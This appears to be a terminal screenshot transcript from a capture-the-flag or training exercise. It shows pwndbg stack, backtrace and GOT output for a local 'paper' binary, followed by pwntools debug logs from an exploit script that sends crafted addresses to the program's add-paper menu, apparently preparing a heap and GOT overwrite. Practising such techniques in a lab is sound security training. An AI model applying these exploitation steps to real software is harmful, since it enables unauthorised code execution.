 终端
02:0010│ rbp 0x7fff2a7600c0 —▸ 0x400c80 (__libc_csu_init) ◂— push r15
03:0018│+008 0x7fff2a7600c8 —▸ 0x79a35bc20840 (__libc_start_main+240) ◂— mov edi, eax
04:0020│+010 0x7fff2a7600d0 ◂— 1
05:0028│+018 0x7fff2a7600d8 —▸ 0x7fff2a7601a8 —▸ 0x7fff2a7613ce ◂— 0x72657061702f2e /* './paper' */
06:0030│+020 0x7fff2a7600e0 ◂— 0x15c225ca0
07:0038│+028 0x7fff2a7600e8 —▸ 0x4008cd (main) ◂— push rbp
[ BACKTRACE ]
► 0 0x400928 main+91
1 0x79a35bc20840 __libc_start_main+240
2 0x400809 _start+41
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)
State of the GOT of /mnt/hgfs/shares/week3/day5/paper/paper:
GOT protection: Partial RELRO | Found 13 GOT entries passing the filter
[0x602018] free@GLIBC_2.2.5 -> 0x79a35bc84540 (free) ◂— push r13
[0x602020] puts@GLIBC_2.2.5 -> 0x79a35bc6f6a0 (puts) ◂— push r12
[0x602028] fread@GLIBC_2.2.5 -> 0x79a35bc6e1b0 (fread) ◂— push r13
[0x602030] __stack_chk_fail@GLIBC_2.4 -> 0x400746 (__stack_chk_fail@plt+6) ◂— push 3
[0x602038] system@GLIBC_2.2.5 -> 0x400756 (system@plt+6) ◂— push 4
[0x602040] printf@GLIBC_2.2.5 -> 0x79a35bc55810 (printf) ◂— sub rsp, 0xd8
[0x602048] __libc_start_main@GLIBC_2.2.5 -> 0x79a35bc20750 (__libc_start_main) ◂— push r14
[0x602050] __gmon_start__ -> 0x400786 (__gmon_start__@plt+6) ◂— push 7
[0x602058] strtol@GLIBC_2.2.5 -> 0x79a35bc3b3d0 (strtoq) ◂— mov rax, qword ptr [rip + 0x388a01]
[0x602060] malloc@GLIBC_2.2.5 -> 0x79a35bc84180 (malloc) ◂— push rbp
[0x602068] setvbuf@GLIBC_2.2.5 -> 0x79a35bc6fe80 (setvbuf) ◂— push rbp
[0x602070] __isoc99_scanf@GLIBC_2.7 -> 0x79a35bc6b4e0 (__isoc99_scanf) ◂— push rbx
[0x602078] exit@GLIBC_2.2.5 -> 0x4007d6 (exit@plt+6) ◂— push 0xc /* 'h\x0c' */
pwndbg>
zby@zby-virtual-machine: /mnt/hgfs/shares/week3/day5/paper
b'please enter your content:'
[DEBUG] Sent 0x9 bytes:
00000000 2a 20 60 00 00 00 00 00 0a │* `·│····│·│
00000009
[DEBUG] Received 0xd bytes:
b'add success!\n'
[DEBUG] Received 0x47 bytes:
b'Welcome to use the paper management system!\n'
b'1 add paper\n'
b'2 delete paper\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x27 bytes:
b'Input the index you want to store(0-9):'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x18 bytes:
b'How long you will enter:'
[DEBUG] Sent 0x3 bytes:
b'48\n'
/mnt/hgfs/shares/week3/day5/paper/exp2.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guar
antees. See https://docs.pwntools.com/#bytes
io.sendlineafter('please enter your content:', content)
[DEBUG] Received 0x1a bytes:
b'please enter your content:'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[DEBUG] Received 0xd bytes:
b'add success!\n'